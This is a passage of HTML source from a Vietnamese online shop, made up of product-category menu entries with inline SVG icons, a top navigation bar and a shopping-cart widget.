					<a href="https://thegioidoduc.vn/my-pham-pc506.html" id="menu_item_506" class="menu_item_a" title="Mỹ Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 393.432 393.432" style="enable-background:new 0 0 393.432 393.432;" xml:space="preserve"> <g> 	<path d="M114.18,181.563h-4.31v-34.948c0-4.142-3.357-7.5-7.5-7.5h-0.644v-71.5c0-2.84-1.604-5.437-4.146-6.708l-58.04-29.028 		c-2.324-1.162-5.085-1.039-7.297,0.328c-2.212,1.366-3.558,3.78-3.558,6.38v100.528h-0.644c-4.143,0-7.5,3.358-7.5,7.5v34.948 		h-4.317c-4.143,0-7.5,3.358-7.5,7.5v196.869c0,4.142,3.357,7.5,7.5,7.5h97.954c4.143,0,7.5-3.358,7.5-7.5V189.063 		C121.68,184.921,118.323,181.563,114.18,181.563z M43.687,50.724l43.04,21.526v66.865h-43.04V50.724z M35.544,154.115h59.327 		v27.448H35.544V154.115z M106.68,378.432H23.726V196.563h82.954V378.432z"/> 	<path d="M377.205,304.276H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h231.671l-1.715,3.565 		c-9.421,19.576-29.546,32.226-51.271,32.226H133.601c-4.143,0-7.5,3.358-7.5,7.5s3.357,7.5,7.5,7.5h178.685 		c27.453,0,52.884-15.984,64.787-40.722l6.89-14.317c1.119-2.324,0.965-5.06-0.408-7.243 		C382.182,305.602,379.784,304.276,377.205,304.276z"/> 	<path d="M116.284,55.149C144.249,29.259,180.653,15,218.792,15c83.214,0,150.914,67.7,150.914,150.914 		c0,44.863-19.769,87.106-54.236,115.897c-3.18,2.656-3.604,7.385-0.948,10.564c1.483,1.776,3.613,2.692,5.76,2.692 		c1.695,0,3.401-0.572,4.804-1.744c37.891-31.649,59.621-78.088,59.621-127.41C384.706,74.429,310.277,0,218.792,0 		c-41.929,0-81.952,15.677-112.699,44.143c-3.039,2.814-3.222,7.559-0.408,10.599C108.498,57.78,113.243,57.963,116.284,55.149z"/> 	<path d="M218.788,46.194c66.016,0,119.724,53.708,119.724,119.724s-53.708,119.724-119.724,119.724 		c-29.679,0-58.147-10.938-80.163-30.797c-3.074-2.774-7.817-2.531-10.593,0.545c-2.774,3.075-2.53,7.818,0.546,10.592 		c24.776,22.351,56.813,34.66,90.21,34.66c74.287,0,134.724-60.437,134.724-134.724S293.075,31.194,218.788,31.194 		c-42.665,0-83.253,20.54-108.572,54.945c-2.456,3.336-1.741,8.031,1.595,10.486c3.336,2.454,8.029,1.741,10.486-1.595 		C144.801,64.451,180.873,46.194,218.788,46.194z"/> 	<path d="M301.297,106.834L164.429,243.702c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197 		s3.839-0.732,5.304-2.197L311.904,117.44c2.929-2.929,2.929-7.678,0-10.606C308.974,103.905,304.226,103.905,301.297,106.834z"/> 	<path d="M206.107,244.628c-2.929,2.929-2.929,7.678,0,10.606c1.465,1.464,3.385,2.197,5.304,2.197s3.839-0.732,5.304-2.197 		l102.76-102.76c2.929-2.929,2.929-7.678,0-10.606c-2.93-2.929-7.678-2.929-10.607,0L206.107,244.628z"/> </g> <g>  </svg></span>
						<span class="text-menu">Mỹ Phẩm </span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_538">
					<a href="https://thegioidoduc.vn/trang-tri-nha-cua-noi-that-pc538.html" id="menu_item_538" class="menu_item_a" title="Trang trí nhà cửa, Nội thất">
						<span class="icon_svg"> <svg  viewBox="-32 0 480 480.03342"  xmlns="http://www.w3.org/2000/svg"><path d="m117.808594 278.398438c3.972656.007812 7.347656-2.902344 7.925781-6.835938.578125-3.929688-1.816406-7.6875-5.621094-8.828125-16.527343-4.957031-34.472656-23.101563-49.25-49.757813-2.140625-3.867187-7.007812-5.265624-10.875-3.125-3.867187 2.140626-5.265625 7.011719-3.125 10.875 16.800781 30.28125 38.160157 51.203126 58.640625 57.328126.746094.226562 1.523438.34375 2.304688.34375zm0 0"/><path d="m200.425781 100.609375c4.949219 11.144531 7.53125 23.195313 7.589844 35.390625 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.835937 9.707031 22.902344 22.605469 29.210937 37.410156zm0 0"/><path d="m128.015625 48c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0"/><path d="m280.113281 326.761719c-16.527343-4.960938-34.472656-23.105469-49.25-49.761719-2.140625-3.867188-7.007812-5.265625-10.875-3.125-3.867187 2.140625-5.265625 7.011719-3.125 10.878906 16.800781 30.277344 38.160157 51.199219 58.640625 57.324219 2.753906.878906 5.765625.203125 7.878906-1.765625 2.113282-1.96875 3-4.925781 2.324219-7.730469-.675781-2.808593-2.816406-5.035156-5.59375-5.820312zm0 0"/><path d="m340.816406 114.398438c-3.535156-2.648438-8.546875-1.933594-11.199218 1.601562-2.652344 3.535156-1.933594 8.550781 1.597656 11.199219 12.820312 9.699219 22.886718 22.578125 29.195312 37.359375 4.960938 11.160156 7.550782 23.230468 7.605469 35.441406 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c-.054687-14.386719-3.089844-28.605469-8.910156-41.761719-7.414063-17.347656-19.234375-32.460937-34.289063-43.839843zm0 0"/><path d="m314.59375 100.488281c-8.554688-2.945312-17.53125-4.460937-26.578125-4.488281-4.417969 0-8 3.582031-8 8s3.582031 8 8 8c7.292969.027344 14.53125 1.257812 21.425781 3.640625 4.183594 1.421875 8.730469-.816406 10.152344-5s-.816406-8.730469-5-10.152344zm0 0"/><path d="m287.90625 64h-.128906c-16.136719.074219-32.074219 3.546875-46.777344 10.191406-20.566406-44.136718-64.308594-72.859375-112.984375-74.191406-68.183594 0-128 63.550781-128 136 0 62.664062 43.007813 147.839844 99.511719 170.175781l-3.398438 20.511719c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.941406 8.910156c6.882813 10.257813 8.609375 23.132813 4.671875 34.84375l-8.574219 25.742188c-1.398437 4.199218.875 8.730468 5.070313 10.128906 4.199218 1.394531 8.734375-.875 10.128906-5.074219l8.527344-25.75c5.519531-16.402343 3.09375-34.441406-6.566406-48.800781l-5.945313-8.910156c-6.890625-10.257813-8.621094-23.132813-4.679687-34.84375l6.785156-20.246094h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.402344-20.496094c9.757813-3.917968 18.863282-9.292968 27.007813-15.945312 16.800781 33.722656 43.3125 67.082031 76 80.042968l-3.382813 20.398438c-.386718 2.320312.269532 4.691406 1.789063 6.484375 1.515625 1.792969 3.75 2.828125 6.097656 2.828125h12.898437l-5.066406 15.199219c-5.515625 16.402343-3.089844 34.441406 6.570313 48.800781l5.933593 8.894531c.640626.960938 1.234376 1.953125 1.785157 2.953125 1.402343 2.574219 4.101562 4.171875 7.03125 4.167969 1.335937 0 2.648437-.339844 3.816406-.984375 3.878906-2.113281 5.3125-6.96875 3.199219-10.847656-.800782-1.40625-1.597656-2.792969-2.511719-4.152344l-5.941406-8.910156c-6.894531-10.253906-8.621094-23.132813-4.683594-34.839844l6.730469-20.28125h18.238281c2.351563 0 4.582031-1.035156 6.101563-2.828125 1.519531-1.792969 2.171874-4.164063 1.789062-6.484375l-3.363281-20.253906c22.914062-8.945313 44.714843-28.539063 63.203125-57.394532 22.074218-33.804687 34.605468-72.945312 36.269531-113.285156-.167969-72.363281-60-135.753906-128.109375-135.753906zm-271.890625 72c0-63.929688 52.335937-120 112-120 42.953125 0 82.898437 28.214844 101.785156 71.910156 6.6875 15.15625 10.164063 31.527344 10.214844 48.089844-.015625 5.886719-.402344 11.761719-1.160156 17.601562-.925781 6.984376-2.261719 13.910157-4 20.742188-8.9375 36.695312-27.636719 70.289062-54.109375 97.222656-9.988282 9.953125-22.164063 17.429688-35.554688 21.839844-8.34375 2.589844-17.167968 3.257812-25.808594 1.953125-2.910156-.441406-5.78125-1.097656-8.597656-1.960937-52.488281-15.796876-94.769531-99-94.769531-157.398438zm97.441406 184 1.519531-9.175781c.472657.085937.9375.113281 1.40625.191406.472657.082031 1.167969.152344 1.753907.230469 3.230469.472656 6.488281.722656 9.753906.753906h.253906c3.261719-.027344 6.515625-.277344 9.746094-.742188.582031-.082031 1.175781-.136718 1.757813-.234374.585937-.09375.9375-.101563 1.410156-.191407l1.519531 9.167969zm189.121094 64h-29.121094l1.519531-9.175781c.902344.160156 1.808594.238281 2.703126.367187.753906.105469 1.496093.214844 2.25.304688 2.683593.3125 5.382812.480468 8.085937.503906h.21875c4.289063-.011719 8.574219-.398438 12.796875-1.152344zm63.726563-79.601562c-18.054688 28.144531-39.808594 46.699218-61.542969 53.089843-2.515625.75-5.078125 1.332031-7.671875 1.742188l-1.074219.152343c-5.332031.757813-10.746094.757813-16.078125 0-.671875-.09375-1.320312-.253906-1.984375-.375-2.1875-.371093-4.355469-.863281-6.488281-1.472656-32.472656-9.296875-59.335938-44.109375-75.566406-78.398437.476562-.480469.933593-1.023438 1.398437-1.511719 1-1.050781 1.984375-2.121094 2.96875-3.199219 1.167969-1.292969 2.324219-2.605469 3.472656-3.945312.972657-1.144531 1.925781-2.304688 2.878907-3.488281 1.121093-1.375 2.222656-2.777344 3.3125-4.207032.9375-1.234375 1.867187-2.480468 2.78125-3.746094 1.070312-1.453124 2.109374-2.929687 3.121093-4.421874.90625-1.3125 1.792969-2.632813 2.671875-4 1-1.519532 1.976563-3.066407 2.945313-4.625.855469-1.375 1.703125-2.761719 2.535156-4.167969.9375-1.601563 1.847656-3.199219 2.746094-4.800781.796875-1.449219 1.597656-2.886719 2.398437-4.34375.871094-1.601563 1.710938-3.28125 2.542969-4.925782.753906-1.488281 1.496094-2.96875 2.21875-4.464844.796875-1.6875 1.597656-3.386718 2.351563-5.082031.679687-1.511719 1.367187-3.015625 2.023437-4.535156.734375-1.71875 1.429687-3.457031 2.136719-5.191406.605468-1.527344 1.230468-3.046875 1.8125-4.578125.664062-1.757813 1.28125-3.519532 1.90625-5.285156.542968-1.527344 1.09375-3.058594 1.601562-4.59375.589844-1.792969 1.125-3.574219 1.671875-5.375.460938-1.511719.933594-3.023438 1.367188-4.535157.511719-1.816406.960937-3.632812 1.421875-5.457031.378906-1.480469.800781-2.960938 1.121094-4.441406.433593-1.863282.800781-3.703125 1.167968-5.550782.289063-1.425781.609375-2.855468.863282-4.273437.34375-1.933594.609374-3.839844.890624-5.75.191407-1.3125.429688-2.632813.589844-3.9375.265625-2.109375.433594-4.191406.609375-6.269531.09375-1.074219.230469-2.160156.304688-3.203125.199219-3.117188.308593-6.207031.308593-9.238281 0-4.34375-.253906-8.679688-.679687-12.992188-.144531-1.425781-.398437-2.839844-.582031-4.257812-.382813-2.894532-.800782-5.78125-1.367188-8.652344-.328125-1.65625-.746094-3.304688-1.136718-4.953125-.632813-2.640625-1.3125-5.265625-2.097657-7.878907-.511719-1.683593-1.0625-3.363281-1.640625-5.035156-.40625-1.191406-.71875-2.398437-1.160156-3.574218 12.710938-5.695313 26.480469-8.644532 40.410156-8.648438h.113282c59.589843 0 112 55.945312 112.117187 119.777344-1.621094 37.269531-13.265625 73.414062-33.710937 104.621094zm0 0"/></svg></span>
						<span class="text-menu">Trang trí nhà cửa, Nội thất</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_508">
					<a href="https://thegioidoduc.vn/tu-bao-quan-ruou-vang-cigar-pc508.html" id="menu_item_508" class="menu_item_a" title="Tủ bảo quản rượu vang, cigar">
						<span class="icon_svg"> <svg id="Capa_1" enable-background="new 0 0 512 512" viewBox="0 0 512 512"  xmlns="http://www.w3.org/2000/svg"><g><path d="m335.087 29.286h-159.174c-4.142 0-7.5 3.358-7.5 7.5v254.44c0 4.142 3.358 7.5 7.5 7.5h68.199.013 22.045.014 68.902c4.142 0 7.5-3.358 7.5-7.5v-254.44c.001-4.142-3.357-7.5-7.499-7.5zm-151.674 15h144.174v69.814h-13.693c.007-.186.028-.369.028-.557v-31.751c0-5.568-4.53-10.099-10.099-10.099h-67.807c-5.569 0-10.099 4.53-10.099 10.099v31.751c0 .188.021.37.028.557h-42.532zm57.504 69.257v-26.85h21.503v26.85c0 .307-.25.557-.557.557h-20.39c-.307 0-.556-.25-.556-.557zm36.502 0v-26.85h21.502v26.85c0 .307-.25.557-.557.557h-20.389c-.306 0-.556-.25-.556-.557zm-33.271 164.843c-.658-4.714.319-8.282 1.672-13.222 1.242-4.535 2.649-9.675 3.11-16.705.025-.385.047-.767.065-1.148.154-3.176 2.797-5.664 6.018-5.664h.929c3.145 0 5.727 2.37 6.006 5.513.061.691.136 1.401.218 2.121.002.025.005.05.008.075.005.047.009.091.014.138.739 6.319 2.037 11.097 3.08 14.936 1.296 4.771 2.152 7.922 1.648 12.148-.288 2.413-.963 4.763-2.056 7.147h-19.329c-.669-1.76-1.133-3.55-1.383-5.339zm83.439 5.34h-46.829c.483-1.779.838-3.571 1.052-5.37.85-7.121-.567-12.336-2.067-17.858-.626-2.305-1.265-4.659-1.805-7.362 2.483-.507 5.001-.146 6.968 1.129 4.043 2.621 5.328 8.74 2.865 13.641-1.861 3.701-.369 8.209 3.332 10.069 1.081.543 2.23.801 3.363.801 2.745 0 5.39-1.513 6.707-4.133 5.892-11.719 2.331-26.199-8.107-32.965-5.387-3.492-11.925-4.546-18.215-3.231-2.491-5.147-6.987-9.049-12.465-10.791-.64-3.493-3.693-6.142-7.371-6.142-3.8 0-6.932 2.829-7.425 6.493-7.623 2.864-13.158 9.997-13.575 18.571-.015.299-.032.601-.051.902-.361 5.511-1.504 9.685-2.61 13.721-.143.521-.285 1.044-.426 1.57-1.737-1.531-3.058-3.535-3.744-5.835l-5.698-19.095c-1.185-3.97-5.365-6.229-9.332-5.042-3.969 1.185-6.227 5.362-5.042 9.332l5.698 19.095c2.445 8.191 8.557 14.68 16.308 17.754.048.485.106.977.176 1.478.153 1.093.369 2.182.618 3.267h-46.496v-69.813h15.674c4.142 0 7.5-3.358 7.5-7.5s-3.358-7.5-7.5-7.5h-15.674v-69.812h144.174v69.813h-91.151c-4.142 0-7.5 3.358-7.5 7.5s3.358 7.5 7.5 7.5h91.151v69.813z"/><path d="m371.333 312.025v-297.039c4.009-.151 7.215-3.44 7.215-7.486 0-4.142-3.358-7.5-7.5-7.5h-230.096c-4.142 0-7.5 3.358-7.5 7.5 0 4.046 3.206 7.334 7.215 7.486v297.04c-4.009.151-7.215 3.44-7.215 7.486s3.206 7.334 7.215 7.486v175.111c0 5.455 4.438 9.893 9.893 9.893h20.996c5.102 0 9.792-2.987 11.95-7.611l3.451-7.395h138.787l2.687 6.715c2.014 5.037 6.82 8.291 12.244 8.291h20.767c5.455 0 9.893-4.438 9.893-9.893v-67.874c0-4.142-3.358-7.5-7.5-7.5s-7.5 3.358-7.5 7.5v15.749h-92.835v-122.973h92.833v72.052c0 4.142 3.358 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-72.067c4.009-.151 7.215-3.44 7.215-7.486s-3.206-7.334-7.215-7.485zm-15 184.975h-14.433l-2.687-6.716c-2.015-5.036-6.82-8.29-12.244-8.29h-141.167c-5.102 0-9.792 2.987-11.95 7.611l-3.451 7.395h-14.734v-32.018h200.667v32.018zm-107.833-47.018h-92.833v-122.971h92.833zm-92.833-137.971v-297.011h200.667v297.011z"/><circle cx="228.933" cy="391.56" r="7.503"/><path d="m276.401 391.56c0 4.144 3.359 7.503 7.503 7.503s7.503-3.359 7.503-7.503-3.359-7.503-7.503-7.503-7.503 3.36-7.503 7.503z"/></g></svg></span>
						<span class="text-menu">Tủ bảo quản rượu vang, cigar</span>
					</a>
					<!--	LEVEL 1			-->
									</li>
					
															<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_510">
					<a href="https://thegioidoduc.vn/thiet-bi-ve-sinh-pc510.html" id="menu_item_510" class="menu_item_a" title="Thiết Bị Vệ Sinh ">
						<span class="icon_svg"> <?xml version="1.0"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" ><g id="Out_line" data-name="Out line"><path d="M488,208a8.00039,8.00039,0,0,0,8-8V144a8.00039,8.00039,0,0,0-8-8h-9.44141L463.61914,61.30371A56.35684,56.35684,0,0,0,352,72.35645V80a8.00039,8.00039,0,0,0,8,8h32a8.00039,8.00039,0,0,0,8-8V73.44238a9.44293,9.44293,0,0,1,18.7334-1.68945L430.41431,136H264a8.00039,8.00039,0,0,0-8,8,64.07207,64.07207,0,0,0,64,64h88v48a8.00039,8.00039,0,0,0-8,8v48a8.00039,8.00039,0,0,0,8,8v40a24,24,0,0,0,48,0V320a8.00039,8.00039,0,0,0,8-8h24a8.00039,8.00039,0,0,0,8-8V272a8.00039,8.00039,0,0,0-8-8H464a8.00039,8.00039,0,0,0-8-8V208ZM434.47559,68.89062A25.44361,25.44361,0,0,0,384.04,72H368.002a40.35646,40.35646,0,0,1,79.92774-7.55762L462.24146,136h-15.5647ZM272.667,152H480v40H320A48.07781,48.07781,0,0,1,272.667,152ZM448,272v32H416V272Zm-8,88a8,8,0,0,1-16,0V320h16Zm40-80v16H464V280Zm-40-24H424V208h16Z"/><path d="M272,264H240V160a8.00039,8.00039,0,0,0-8-8H24a8.00039,8.00039,0,0,0-8,8V320a7.97444,7.97444,0,0,0,2.3457,5.65894A23.85413,23.85413,0,0,0,16,336V480a8.00039,8.00039,0,0,0,8,8H272a7.99955,7.99955,0,0,0,5.26758-14.02051l-51.51465-45.07617.83984-.15234A94.22807,94.22807,0,0,0,304,336a23.95214,23.95214,0,0,0-8.50391-18.30566A31.97866,31.97866,0,0,0,272,264Zm16,32a16.01833,16.01833,0,0,1-16,16H120a16,16,0,0,1,0-32H272A16.01833,16.01833,0,0,1,288,296Zm-64-32H120a31.792,31.792,0,0,0-16,4.30518V168H224ZM32,168H88V312H32ZM223.73047,413.00879,207.27832,416H177.68848a99.59406,99.59406,0,0,1-83.03223-44.4375l-13.3125,8.875A115.5614,115.5614,0,0,0,177.68848,432h27.30615L250.708,472H32V336a8.00917,8.00917,0,0,1,8-8H280a8.00917,8.00917,0,0,1,8,8A78.23469,78.23469,0,0,1,223.73047,413.00879Z"/></g></svg></span>
						<span class="text-menu">Thiết Bị Vệ Sinh </span>
					</a>
					<!--	LEVEL 1			-->
											<!-- Tính toán chia cột -->
						<span class="drop_down_up"></span>
												<!-- end Tính toán chia cột -->

						<div class='cat_filters_home_wrapper scroll_bar'>
																												
																																									
									<ul class="cat_filters_home_ul cat_filters_home_ul_0">
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/sen-tam-pc532.html" id="menu_item_532" title="Sen Tắm">
											Sen Tắm										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_1">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/voi-nuoc-pc533.html" id="menu_item_533" title="Vòi nước">
											Vòi nước										</a>

										<!--	LEVEL 2			-->
										
									</li>

																																											

																																										</ul>	
										<ul class="cat_filters_home_ul cat_filters_home_ul_2">	
																								
													
											
									

									
									<li class='sub-menu sub-menu-level1 child_of_510  ' >

										<a href="https://thegioidoduc.vn/chau-rua-bat-pc540.html" id="menu_item_540" title="Chậu rửa bát">
											Chậu rửa bát										</a>

										<!--	LEVEL 2			-->
										
									</li>

															</ul>
						</div>	
									</li>
					
						<!--	CHILDREN				-->
		</ul>
	</div>
</div>		</div>
		<div class="wrapper_wrap_right">
			<div class="menu_top_left">
				<div class="dcjq-mega-menu">
	<div class="sb-toggle-left navbar-left">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
<ul id = 'megamenu' class="menu mypopup cls">
 	<li class="level_0 sort home "><a  class="menu_item_a"  href="https://thegioidoduc.vn/" title="thegioidoduc.vn" rel="home" >Trang chủ</a> </li>
										
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn//tin-tuc/mach-ban-10-cach-su-dung-tu-lanh-hieu-qua-ben-bi-va-tiet-kiem-dien-n240.html" id="menu_item_903" class="menu_item_a" title="Giới thiệu" >
				Giới thiệu			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/lien-he.html" id="menu_item_877" class="menu_item_a" title="Liên hệ" >
				Liên hệ			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort activated ">
			<a href="https://thegioidoduc.vn/tin-tuc.html" id="menu_item_876" class="menu_item_a" title="Tin tức" >
				Tin tức			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
								
				<li class="level_0 sort">
			<a href="https://thegioidoduc.vn/video.html" id="menu_item_896" class="menu_item_a" title="Video" >
				Video			</a>

			<!--	LEVEL 1			-->
													<!--	end LEVEL 1			-->

	</li>	
		
<!--	CHILDREN				-->
</ul>
</div>
<div class="clear"></div>			</div>
			
							<div class="regions_shopcart">
					<div class="shopcart block_content">
	<div class="departure">
		<div class="sc_svg">
				<a  href="https://thegioidoduc.vn/gio-hang.html" title="Giỏ hàng">
					<span class="icon_shopcart">
						<font>0</font>
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
							 viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve">
						<g>
							<g id="shopping-cart">
								<path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306
									c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7
									c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408
									c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z"/>
							</g>
						</g>
						</svg>
					</span>

				<span class="text">Giỏ hàng</span>
				
			</a>
		</div>
	</div>	
</div>
    
				</div>		
					</div>
		<div class="clear"></div>
	</div>
</div>


<div class="wrapper_wrap_top wrapper_wrap_top_menu wrapper_wrap_top_menu_hide">
	<div class="container cls">
		<div class="wrapper_wrap_left">
			<!--
ÁP dụng cho vidic.com.vn
Có danh mục con + Filter
-->
<div class="product_menu" id="product_menu_top">
	<div class="border_menu_product"></div>
	<div class='menu_label ' data-id="product_menu_ul">	
		
		

		<label for="check_product_mb" class="check_product_mb" id="icon_product_menu_pc">
						
			Danh mục<font> sản phẩm</font>
			<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 455 455" style="enable-background:new 0 0 455 455;" xml:space="preserve">
		<g>
			<rect y="312.5" width="455" height="30"></rect>
			<rect y="212.5" width="455" height="30"></rect>
			<rect y="112.5" width="455" height="30"></rect>
		</g>
		</svg>
		
		</label>
		
	</div>
	
	<input type="checkbox" name="" id="check_product_mb">
	<div id = 'product_menu_ul' class="menu_product" >
		<ul class = 'product_menu_ul_innner scroll-bar'  >
																		<!--	LEVEL 0			-->
				<li class="level_0 li-product-menu-item closed" id="li-menu_item_507">
					<a href="https://thegioidoduc.vn/thuc-pham-pc507.html" id="menu_item_507" class="menu_item_a" title="Thực Phẩm ">
						<span class="icon_svg"> <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" 	 viewBox="0 0 480 480" style="enable-background:new 0 0 480 480;" xml:space="preserve"> <g> 	<g> 		<path d="M240,80c-88.366,0-160,71.634-160,160s71.634,160,160,160s160-71.634,160-160C399.899,151.676,328.324,80.101,240,80z 			 M240,384c-79.529,0-144-64.471-144-144S160.471,96,240,96s144,64.471,144,144C383.907,319.491,319.491,383.907,240,384z"/> 	</g> </g> <g> 	<g> 		<path d="M467.864,49.52c-7.338-3.058-15.797-1.376-21.408,4.256C426.891,73.241,415.925,99.722,416,127.32V232 			c0.042,10.134,6.445,19.15,16,22.528V408c0,13.255,10.745,24,24,24s24-10.745,24-24V67.672 			C480.016,59.718,475.22,52.545,467.864,49.52z M464,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V256h16V408z M464,240h-24 			c-4.418,0-8-3.582-8-8V127.32c-0.06-23.351,9.221-45.756,25.776-62.224c0.645-0.69,1.544-1.086,2.488-1.096 			c0.512,0.006,1.017,0.112,1.488,0.312c1.393,0.526,2.296,1.88,2.248,3.368V240z"/> 	</g> </g> <g> 	<g> 		<path d="M176,184c-17.673,0-32,14.327-32,32s14.327,32,32,32s32-14.327,32-32S193.673,184,176,184z M176,232 			c-8.837,0-16-7.163-16-16s7.163-16,16-16s16,7.163,16,16S184.837,232,176,232z"/> 	</g> </g> <g> 	<g> 		<path d="M240.688,189.376l-14.064-14.064c-1.688-1.679-2.633-3.964-2.624-6.344c-0.018-13.782-11.186-24.95-24.968-24.968h-32 			c-6.619,0.017-12.963,2.644-17.656,7.312l-30.064,30.064c-4.698,4.672-7.331,11.03-7.312,17.656v33.936 			c-0.019,6.626,2.614,12.984,7.312,17.656l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344 			c0.018,13.782,11.186,24.95,24.968,24.968h16c6.619-0.017,12.963-2.645,17.656-7.312l22.064-22.064 			c1.688-1.674,3.967-2.617,6.344-2.624c13.782-0.018,24.95-11.186,24.968-24.968v-32 			C248.019,200.406,245.386,194.048,240.688,189.376z M232,239.032c-0.004,4.951-4.017,8.964-8.968,8.968 			c-6.619,0.017-12.963,2.644-17.656,7.312l-22.064,22.064c-1.688,1.674-3.967,2.617-6.344,2.624h-16 			c-4.951-0.004-8.964-4.017-8.968-8.968c0.019-6.626-2.614-12.984-7.312-17.656l-14.064-14.064 			c-1.688-1.679-2.633-3.964-2.624-6.344v-33.936c-0.008-2.38,0.936-4.665,2.624-6.344l30.064-30.064 			c1.688-1.674,3.967-2.617,6.344-2.624h32c4.951,0.004,8.964,4.017,8.968,8.968c-0.019,6.626,2.614,12.984,7.312,17.656 			l14.064,14.064c1.688,1.679,2.633,3.964,2.624,6.344V239.032z"/> 	</g> </g> <g> 	<g> 		<path d="M317.656,258.344l-32-32c-3.125-3.124-8.19-3.123-11.314,0.002c-1.499,1.5-2.342,3.534-2.342,5.654v16 			c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-16 			c-4.418,0.001-7.999,3.583-7.998,8.002c0,2.121,0.843,4.154,2.342,5.654l32,32c1.5,1.5,3.534,2.344,5.656,2.344h16 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c13.255,0,24-10.745,24-24v-16 			C320,261.878,319.156,259.844,317.656,258.344z M304,280c0,4.418-3.582,8-8,8c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8 			c-13.255,0-24,10.745-24,24c0,4.418-3.582,8-8,8h-12.688l-16.2-16.2c11.951-1.563,20.889-11.747,20.888-23.8c0-4.418,3.582-8,8-8 			c13.255,0,24-10.745,24-24c0-4.418,3.582-8,8-8c12.053,0.001,22.237-8.937,23.8-20.888l16.2,16.2V280z"/> 	</g> </g> <g> 	<g> 		<path d="M359.032,195.712l-1.376-1.368l-40-40l-33.376-33.368c-11.963-11.958-31.354-11.955-43.312,0.008 			c-11.958,11.962-11.954,31.354,0.008,43.312l1.376,1.368l40,40l33.376,33.368c11.963,11.958,31.354,11.954,43.312-0.008 			C370.998,227.061,370.995,207.67,359.032,195.712z M253.264,131.392c2.619-2.183,5.919-3.383,9.328-3.392h0.032 			c3.876,0.012,7.592,1.55,10.344,4.28l19.72,19.72h-41.296C246.218,145.792,247.056,136.566,253.264,131.392z M267.312,168h41.376 			l24,24h-41.376L267.312,168z M346.736,228.608c-2.619,2.183-5.919,3.383-9.328,3.392h-0.032 			c-3.878-0.013-7.594-1.553-10.344-4.288L307.312,208h41.296C353.782,214.208,352.944,223.434,346.736,228.608z"/> 	</g> </g> <g> 	<g> 		<path d="M64,48v64H48V48H32v64H16V48H0v104c0.039,12.523,5.965,24.299,16,31.792V408c0,13.255,10.745,24,24,24s24-10.745,24-24 			V183.792c10.035-7.493,15.961-19.269,16-31.792V48H64z M48,408c0,4.418-3.582,8-8,8s-8-3.582-8-8V192h16V408z M64,152 			